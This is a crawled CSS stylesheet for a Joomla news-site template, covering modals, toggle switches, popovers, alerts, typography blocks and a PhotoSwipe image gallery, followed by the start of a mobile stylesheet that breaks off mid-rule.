.btn.btn-secondary:active [class^="fa fa-"],
.btn.btn-secondary:active [class*=" fa-"],
.btn.btn-secondary:focus [class^="fa fa-"],
.btn.btn-secondary:focus [class*=" fa-"],
.btn.btn-secondary:hover [class^="fa fa-"],
.btn.btn-secondary:hover [class*=" fa-"] {
  color: #fff;
}
#modules-form fieldset > div #jform_params_image_show_data-lbl {
  display: none;
}
#modules-form legend {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 50px;
}
#modules-form div[role="toolbar"],
#modules-form .btn-toolbar {
  margin-top: 50px;
  margin-bottom: 50px;
  clear: both;
  float: none;
  text-align: right;
}
#modules-form div[role="toolbar"] .btn-group + .btn-group,
#modules-form .btn-toolbar .btn-group + .btn-group {
  margin-left: 5px;
}
#modules-form div[role="toolbar"] .btn-primary,
#modules-form .btn-toolbar .btn-primary {
  border: 0;
}
.js-switcher {
  position: relative;
  box-sizing: content-box;
  display: inline-block;
  width: 60px;
  height: 26px;
  margin-top: 2px;
  vertical-align: middle;
  cursor: pointer;
  user-select: none;
  background-color: #f9f9f9;
  background-clip: content-box;
  border: 1px solid rgba(0,0,0,0.12);
  border-radius: 0.25rem;
  box-shadow: 0 0 0 0 #dfdfdf inset;
  transition: border .4s ease 0s, box-shadow .4s ease 0s;
}
.js-switcher.active {
  background-color: #64bd63;
  border-color: #64bd63;
  box-shadow: 0 0 0 16px #64bd63 inset;
  transition: border .4s ease 0s, box-shadow .4s ease 0s, background-color 1.2s ease 0s;
}
.js-switcher.switcher-danger.active {
  background-color: #bc6564;
  border-color: #bc6564;
  box-shadow: 0 0 0 16px #bc6564 inset;
}
.js-switcher.switcher-primary.active {
  background-color: #648fba;
  border-color: #648fba;
  box-shadow: 0 0 0 16px #648fba inset;
}
.js-switcher input {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 50px;
  height: 26px;
  padding: 0;
  margin: 0;
  cursor: pointer;
  zoom: 1;
  filter: alpha(opacity=0);
  opacity: 0;
}
.js-switcher .switch {
  position: absolute;
  top: 0;
  width: 30px;
  height: 26px;
  background: #fefefe;
  border-radius: 0.25rem;
  box-shadow: 0 0 1px rgba(0,0,0,0.1) inset, 0 1px 3px rgba(0,0,0,0.15);
  transition: left .2s ease 0s;
}
.js-switcher input:checked ~ .switch {
  left: 0;
}
.js-switcher input ~ :checked ~ .switch {
  left: 30px;
}
.js-switcher input:checked {
  z-index: 0;
}
.switcher-labels {
  position: relative;
  margin-left: 10px;
}
.switcher-labels span {
  position: absolute;
  top: 0;
  left: 0;
  color: #aaa;
  visibility: hidden;
  opacity: 0;
  transition: all .2s ease-in-out;
}
.switcher-labels span.active {
  visibility: visible;
  opacity: 1;
  transition: all .2s ease-in-out;
}
.login-fields #username,
.login-fields #jform_name,
.login-fields #jform_username,
.login-fields #jform_email1 {
  width: 100%;
}
.subpage.login > form > fieldset,
.subpage.registration > form > fieldset {
  max-width: 320px;
}
.modal-backdrop.show {
  display: none;
}
.modal-open .modal {
  background: rgba(0,0,0,0.5);
}
.modal .close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}
.close:focus,
.close:hover {
  color: #000;
  text-decoration: none;
  opacity: .75;
}
.modal button.close {
  padding: 0;
  background: transparent;
  border: 0;
  box-shadow: none;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}
.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0,-25%);
}
.modal.show .modal-dialog {
  transform: translate(0,0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
  pointer-events: none;
}
.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: 0.5;
}
.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 15px;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.modal-header .close {
  padding: 15px;
  margin: -15px -15px -15px auto;
}
.modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 15px;
}
.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 15px;
  border-top: 1px solid #e9ecef;
}
.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}
.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 80px auto;
  }
  .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    max-width: 700px;
  }
}
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}
.embed-responsive::before {
  display: block;
  content: "";
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}
.embed-responsive-16by9::before {
  padding-top: 56.25%;
}
.embed-responsive-4by3::before {
  padding-top: 75%;
}
.embed-responsive-1by1::before {
  padding-top: 100%;
}
#gkBottom2,
.content .gkNspPM-VideoList > div,
.content .gkNspPM-VideoList .gkItemsPage {
  overflow: visible;
}
.content .gkNspPM-VideoList > div:after {
  display: block;
  content: "";
  clear: both;
}
.hasPopover [class^="icon-arrow-up"],
.hasPopover [class^="icon-arrow-down"] {
  font-family: 'FontAwesome';
  font-size: 15px;
  text-align: center;
  margin-left: 6px;
  line-height: 1;
  vertical-align: middle;
}
.hasPopover [class^="icon-arrow-up"]:before {
  content: "\f0d8";
}
.hasPopover [class^="icon-arrow-down"]:before {
  content: "\f0d7";
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  white-space: normal;
}
.popover.show {
  display: block;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title,
.popover-header {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.popover-title:empty,
.popover-header:empty {
  display: none;
}
.popover-content,
.popover-body {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0,0,0,0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0,0,0,0.25);
}
.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0,0,0,0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0,0,0,0.25);
}
.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
.alert {
  border-top: 2px solid transparent;
  color: #151515;
  font-size: 1.4rem;
  font-weight: 500;
  padding: 16px 12px 16px 40px;
  position: relative;
}
.alert:before {
  font-family: FontAwesome;
  font-size: 2rem;
  position: absolute;
  top: 10px;
  left: 2px;
}
.alert.info,
.alert.alert-info {
  border-color: #eee;
  color: #151515;
}
.alert.info:before,
.alert.alert-info:before {
  color: #999;
  content: "\f0e6";
}
.alert.success {
  border-color: #151515;
  color: #151515;
}
.alert.success:before {
  color: #151515;
  content: "\f0eb";
}
.alert.notice {
  border-color: #EB004E;
  color: #EB004E;
}
.alert.notice:before {
  color: #EB004E;
  content: "\f071";
}
.alert.error {
  border-color: #e13232;
  color: #e13232;
}
.alert.error:before {
  color: #e13232;
  content: "\f057";
}
.highlight {
  background: #ffd;
  cursor: default;
  padding: 1px 5px;
  text-shadow: none;
}
.progress {
  background: #f6f6f6;
  color: #151515;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 3.2rem;
  height: 3px;
  margin: 3em 0;
  position: relative;
}
.progress .bar {
  background: #151515;
  box-sizing: border-box;
  float: left;
  height: 100%;
  opacity: 0;
  overflow: visible;
  padding-top: 2px;
  position: relative;
  -webkit-transform: scaleX(0) !important;
  -moz-transform: scaleX(0) !important;
  -ms-transform: scaleX(0) !important;
  -o-transform: scaleX(0) !important;
  transform: scaleX(0) !important;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -ms-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
  -webkit-transition: all 1s ease-out;
  -moz-transition: all 1s ease-out;
  -ms-transition: all 1s ease-out;
  -o-transition: all 1s ease-out;
  transition: all 1s ease-out;
  text-align: left;
}
.progress .bar.gk-loaded {
  opacity: 1;
  -webkit-transform: scaleX(1) !important;
  -moz-transform: scaleX(1) !important;
  -ms-transform: scaleX(1) !important;
  -o-transform: scaleX(1) !important;
  transform: scaleX(1) !important;
}
.progress .bar > span {
  opacity: 0;
  position: absolute;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -webkit-transition-delay: 1s;
  -moz-transition-delay: 1s;
  -ms-transition-delay: 1s;
  -o-transition-delay: 1s;
  transition-delay: 1s;
  right: -5px;
  top: -10px;
}
.progress .bar.gk-loaded > span {
  opacity: 1;
  top: 2px;
}
.progress > span {
  left: 0;
  line-height: 3.3rem;
  position: absolute;
}
pre,
code {
  background: #f6f6f6;
  border-left: 4px solid #EB004E;
  color: #151515;
  font: normal .92em/32px 'Curier New', monospace !important;
  margin: 3em 0;
  padding: 20px 26px 20px 32px;
}
.item-body ul,
.list-1,
.list-2,
.list-3 {
  margin: 1.5em 0 2em;
  padding: 0;
}
.item-body ul > li,
.list-1 > li,
.list-2 > li,
.list-3 > li {
  list-style: none;
  overflow: inherit;
  padding: 10px 0 10px 42px;
  position: relative;
}
.item-body ul > li:before,
.list-1 > li:before,
.list-2 > li:before,
.list-3 > li:before {
  color: #42a5f5 !important;
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: 5px;
}
.item-body ul > li {
  padding: 4px 0 4px 42px;
}
.item-body ul > li:before {
  top: 10px;
}
.item-body ul li:before {
  color: #424242;
  content: "\f111";
  font-size: 0.6rem;
}
.list-1 li:before {
  content: "\f14a" !important;
  font-size: 1.4rem !important;
  top: 5px !important;
}
.list-2 li:before {
  content: "\f006" !important;
  font-size: 1.5rem !important;
  top: 5px !important;
}
.list-3 li:before {
  content: "\f0a9" !important;
  font-size: 1.5rem !important;
  top: 5px !important;
}
.numblock {
  font-weight: 400;
  margin: 0 0 24px;
  min-height: 48px;
  padding: 0 0 0 62px !important;
  position: relative;
}
.numblock span {
  border: 2px solid #EB004E;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #EB004E;
  display: block;
  font-size: 1.4rem;
  font-weight: bold;
  height: 40px;
  left: 0;
  line-height: 36px;
  position: absolute;
  text-align: center;
  width: 40px;
}
.block-1,
.block-2 {
  background: #f6f6f6;
  padding: 40px;
}
.block-2 {
  background: #FFFEF4;
}
.legend {
  border: 4px double #eee;
  margin: 3em 0;
  padding: 40px;
}
.legend h4 {
  background: #fff;
  color: #151515;
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  left: 11px;
  line-height: 18px;
  margin: 0 0 -9px !important;
  padding: 0 10px;
  position: relative;
  text-transform: uppercase;
  top: -52px;
}
.legend p {
  clear: both;
  margin: 7px;
}
blockquote {
  border-left: 3px solid #bbb;
  -webkit-font-smoothing: antialiased;
  font-size: 1.5rem;
  margin-left: 0;
  margin: 3em 0;
  padding: 0 0 0 40px;
}
blockquote > p {
  margin: 0;
}
blockquote > cite {
  color: #333;
  display: block;
  font-size: 1.3rem;
  font-weight: 600;
  margin: 1em 0 0;
}
.block-left,
.block-right {
  display: block;
  font: 400 italic 16px/26px Georgia, Times, Times New Roman, serif;
  line-height: 170%;
  width: 30%;
}
.block-left {
  border-right: 1px solid #e5e5e5;
  float: left;
  margin: 0 60px 40px 0;
  padding-right: 40px;
}
.block-right {
  border-left: 1px solid #e5e5e5;
  float: right;
  margin: 0 0 40px 60px;
  padding-left: 40px;
}
#demo-typography {
  background: transparent;
  overflow: hidden;
  padding: 10px 40px 40px;
}
#demo-typography li {
  color: #EB004E;
  float: left;
  font-size: 1.1rem;
  line-height: 24px;
  list-style-type: disc;
  width: 23.9%;
}
#demo-typography li a {
  font-size: 1.1rem;
  text-shadow: 2px 2px 0 #fff;
}
#warnings p {
  margin: 1em 0;
}
.demo-typoDiv {
  clear: both;
}
.demo-typoDiv:after {
  clear: both;
  content: "";
  display: table;
}
.demo-typo {
  margin: 60px 0 20px;
}
.demo-typo-col2 {
  float: left;
  width: 50%;
}
.demo-typo-col3 {
  float: left;
  width: 33%;
}
.demo-typo-col4 {
  float: left;
  width: 25%;
}
#warnings .demo-typo_padd p {
  margin: 1em 0 1.6em;
}
.typoDesc small {
  color: #999;
  font: normal 11px Monaco, Consolas, "Courier News", monospace;
}
.bubble-2 small {
  color: #fff;
}
.gkblock-3 small {
  color: #353639 !important;
}
.helpTooltip {
  background: #EB004E;
  color: #fff;
}
.item-body .the-icons {
  border-top: 1px solid #eee;
  margin-bottom: 32px;
}
.item-body .the-icons > li {
  border: 1px solid #eee;
  border-right: none;
  border-top: none;
  float: left;
  padding: 15px 20px;
  width: 25%;
}
.item-body .the-icons > li:nth-child(4n),
.item-body .the-icons > li:last-child {
  border-right: 1px solid #eee;
}
.the-icons > li:before {
  display: none;
}
.page-header {
  clear: both;
  padding: 36px 0 18px;
  text-transform: uppercase;
}
[class^="fa fa-"],
[class*=" fa-"] {
  color: #151515;
  padding-right: 8px;
}
.pixellove .the-icons > li i {
  color: #42a5f5;
  font-size: 1.8rem;
  margin-right: 1rem;
}
.icon-search {
  font-family: 'Material Icons';
  font-size: 24px;
  text-transform: none;
  font-feature-settings: "liga";
}
.icon-search:after {
  content: "search";
}
.icon-remove {
  font-family: 'Material Icons';
  font-size: 24px;
  text-transform: none;
  font-feature-settings: "liga";
}
.icon-remove:after {
  content: "remove_circle_outline";
}
.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  -webkit-backface-visibility: hidden;
  outline: none;
}
.pswp * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.pswp img {
  cursor: move;
  max-width: none;
}
.pswp--animate_opacity {
  opacity: 0.001;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
  transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp--open {
  display: block;
}
.pswp--zoom-allowed .pswp__img {
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.pswp--zoomed-in .pswp__img {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}
.pswp--dragging .pswp__img {
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}
.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__container,
.pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.pswp__container,
.pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  -webkit-touch-callout: none;
}
.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4,0,0.22,1);
  transition: transform 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp__bg {
  background: #f6f6f6;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
  transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none;
}
.pswp__container,
.pswp__zoom-wrap {
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}
.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: opacity 0.15s;
  transition: opacity 0.15s;
}
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden;
}
.pswp__img--placeholder--blank {
  background: #f6f6f6;
}
.pswp--ie .pswp__img {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 1.4rem;
  line-height: 16px;
  margin-top: -8px;
  color: #757575;
}
.pswp__error-msg a {
  color: #757575;
  text-decoration: underline;
}
.pswp__button {
  width: 44px;
  height: 60px;
  position: relative;
  background: none;
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  display: inline-block;
  border: 0;
  padding: 0;
  margin: 0;
  opacity: 0.75;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.pswp__button:focus,
.pswp__button:hover {
  background: none;
  opacity: 1;
}
.pswp__button:active {
  background: none;
  outline: none;
  opacity: 0.9;
}
.pswp__button:focus:before,
.pswp__button:hover:before,
.pswp__button:active:before {
  color: #EB004E;
}
.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}
.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  width: 44px;
  height: 60px;
}
.pswp__button--close:before {
  color: #424242;
  content: "close";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 2rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--share:before {
  color: #424242;
  content: "share";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 2rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--fs {
  display: none;
}
.pswp__button--fs:before {
  color: #424242;
  content: "fullscreen";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 2rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp--supports-fs .pswp__button--fs {
  display: inline-block;
}
.pswp__button--zoom:before {
  color: #424242;
  content: "zoom_in";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 1.8rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--zoom {
  display: none;
}
.pswp--zoom-allowed .pswp__button--zoom {
  display: inline-block;
}
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
  visibility: hidden;
}
.pswp__button--arrow--left,
.pswp__button--arrow--right {
  background: none;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  position: absolute;
}
.pswp__button--arrow--left {
  left: 0;
}
.pswp__button--arrow--right {
  right: 0;
}
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  border-radius: 50%;
  content: '';
  top: 35px;
  background-color: #fff;
  height: 50px;
  line-height: 50px;
  width: 50px;
  position: absolute;
}
.pswp__button--arrow--left:before {
  color: #424242;
  content: "keyboard_arrow_left";
  left: 30px;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 4rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--arrow--right:before {
  color: #424242;
  content: "keyboard_arrow_right";
  right: 30px;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 4rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__counter,
.pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.pswp__share-modal {
  display: block;
  background: rgba(0,0,0,0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1600;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__share-modal--hidden {
  display: none;
}
.pswp__share-tooltip {
  z-index: 1620;
  position: absolute;
  background: #151515;
  left: 50%;
  top: 56px;
  border-radius: 2px;
  margin-left: -60px;
  display: block;
  padding: 5px 0;
  width: 160px;
  -webkit-box-shadow: 0 2px 5px rgba(0,0,0,0.25);
  box-shadow: 0 2px 5px rgba(0,0,0,0.25);
  -webkit-transform: translateY(6px);
  -ms-transform: translateY(6px);
  transform: translateY(6px);
  -webkit-transition: -webkit-transform 0.25s;
  transition: transform 0.25s;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__share-tooltip a {
  display: block;
  padding: 5px 10px 5px 35px;
  color: #fff;
  text-decoration: none;
  font-size: 1.2rem;
  line-height: 1.9;
  position: relative;
}
.pswp__share-tooltip a:active,
.pswp__share-tooltip a:focus,
.pswp__share-tooltip a:hover {
  color: #EB004E;
}
.pswp__share-modal--fade-in {
  opacity: 1;
}
.pswp__share-modal--fade-in .pswp__share-tooltip {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px;
}
a.pswp__share--facebook:before,
a.pswp__share--twitter:before,
a.pswp__share--pinterest:before,
a.pswp__share--download:before {
  content: "\f09a";
  display: block;
  float: left;
  font-family: FontAwesome;
  left: 12px;
  top: 5px;
  position: absolute;
}
a.pswp__share--twitter:before {
  content: "\f099";
}
a.pswp__share--pinterest:before {
  content: "\f231";
}
a.pswp__share--download:before {
  content: "\f019";
}
.pswp__counter {
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  font-size: 1.3rem;
  line-height: 60px;
  color: #424242;
  opacity: 0.75;
  padding: 0 30px;
}
.pswp__caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 44px;
}
.pswp__caption small {
  font-size: 1.1rem;
  color: #757575;
}
.pswp__caption__center {
  text-align: center;
  max-width: 680px;
  margin: 0 auto;
  font-size: 1.3rem;
  overflow: hidden;
  padding: 0 0 100px;
  line-height: 20px;
  color: #757575;
}
.pswp__caption__center > h3 {
  font-size: 2.4rem;
  font-weight: 400;
}
.pswp__caption__center > span {
  color: #757575;
  font-size: 1.6rem;
}
.pswp__caption--empty {
  display: none;
}
.pswp__caption--fake {
  visibility: hidden;
}
.pswp__preloader {
  display: none;
}
.pswp__preloader--active {
  opacity: 1;
}
.pswp__preloader--active .pswp__preloader__icn {
  background: url(../images/photoswipe-preloader.gif) 0 0 no-repeat;
}
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550;
}
.pswp__top-bar {
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  width: 100%;
  text-align: center;
}
.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
  transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible;
}
.pswp__ui--idle .pswp__top-bar {
  opacity: 0;
}
.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0;
}
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
  opacity: 0.001;
}
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
  display: none;
}
.pswp__element--disabled {
  display: none !important;
}
.pswp--minimal--dark .pswp__top-bar {
  background: none;
}
@media (max-width: 1400px) {
  .pswp__caption__center {
    padding: 30px 10px;
  }
  .pswp__caption__center > h3 {
    font-size: 1.8rem;
  }
  .pswp__caption__center > span {
    font-size: 1.4rem;
  }
}
@media (max-width: 1100px) {
  .pswp__caption__center {
    padding: 10px;
  }
  .pswp__caption__center > h3 {
    font-size: 1.6rem;
    margin: 0 0 10px 0;
    max-width: 100%;
    width: 100%;
  }
  .pswp__caption__center > span {
    font-size: 1.3rem;
    max-width: 100%;
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css
body_size: 3133
content:
body {
  font-size: 1.8rem;
}
.only-tablet {
  display: none;
}
.only-mobile {
  display: block;
}
.no-desktop {
  display: block;
}
.no-tablet {
  display: block;
}
.no-mobile {
  display: none;
}
.profile dt {
  width: 100% !important;
}
.contact .contact-image {
  float: left !important;
}
.contact .contact-address {
  clear: both !important;
  padding-top: 20px !important;
}
.contact-details,
.contact .contact-form input,
.contact .contact-form textarea {
  width: 100% !important;
}
.contact-details,
.contact-image {
  margin: 0;
  width: 100% !important;
}
.contact-form dl {
  width: 100%;
}
fieldset.word #search-searchword,
fieldset.word .inputbox {
  width: 50%;
}
fieldset.phrases .ordering-box,
fieldset.only input[type="checkbox"],
fieldset.phrases input[type="radio"] {
  clear: both;
}
#member-registration dd {
  clear: both !important;
  display: block !important;
}
fieldset {
  max-width: 100% !important;
  width: 100% !important;
  overflow: hidden;
}
#gkMainbody table:before {
  content: "Scroll horizontally to view the whole table";
  height: 14px;
  width: 100%;
  display: block;
  font-size: 10px;
  margin-top: -30px;
  margin-bottom: 10px;
  font-family: Arial, sans-serif;
}
#gkMainbody table {
  width: 540px !important;
  display: block !important;
  padding: 30px 0 20px 0;
  overflow: scroll;
